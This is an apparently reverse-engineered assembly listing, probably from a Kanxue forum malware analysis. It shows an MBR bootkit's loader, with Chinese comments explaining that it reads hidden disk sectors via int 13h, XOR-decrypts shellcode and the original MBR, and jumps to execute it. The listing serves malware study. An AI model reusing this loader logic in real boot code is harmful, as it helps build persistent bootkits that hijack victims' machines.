 mov dpa.lbaLow, 80h
mov dpa.lbaHigh, 0
mov dpa.bufferOffset, 0
mov dpa.size, 10h
mov dpa.unused, 0
mov dpa.bufferSegment, 500h
mov dpa.blocks, 11h
cmp dpa.lbaLow, 0DEADBEE1h
jnz short loc_7C66
mov eax, dword_7C03
mov dpa.lbaLow, eax

loc_7C66: ; CODE XREF: MEMORY:7C5C↑j
cmp dpa.lbaHigh, 0DEADBEE2h
jnz short loc_7C79
mov eax, dword_7C07
mov dpa.lbaHigh, eax

loc_7C79: ; CODE XREF: MEMORY:7C6F↑j
push large [dpa.lbaLow]
push large [dpa.lbaHigh]
mov si, 7DC0h
jmp loc_7C8A
; ---------------------------------------------------------------------------
byte_7C89 db 80h ; DATA XREF: MEMORY:7C1B↑w
; MEMORY:loc_7C8A↓r
; ---------------------------------------------------------------------------

loc_7C8A: ; CODE XREF: MEMORY:7C86↑j
mov dl, byte_7C89
mov ah, 42h ; 'B'
int 13h ; 从第80h扇区中读取11个区块大小到0x5000
pushad
push ds
mov ax, 500h
mov ds, ax
assume ds:nothing
mov eax, 7517A5h
xor esi, esi
cmp eax, 0DEADBEE0h
jnz short loc_7CAE
xor eax, eax

loc_7CAE: ; CODE XREF: MEMORY:7CA9↑j
; MEMORY:7CCA↓j
mov ebx, [esi]
xor ebx, eax ; 解密shellcode和old_mbr
mov [esi], ebx
ror eax, 1
add esi, 4
cmp esi, 2200h
jnz short loc_7CAE
pop ds
assume ds:MEMORY
popad
jmp far ptr unk_5000 ; 执行shellcode

看雪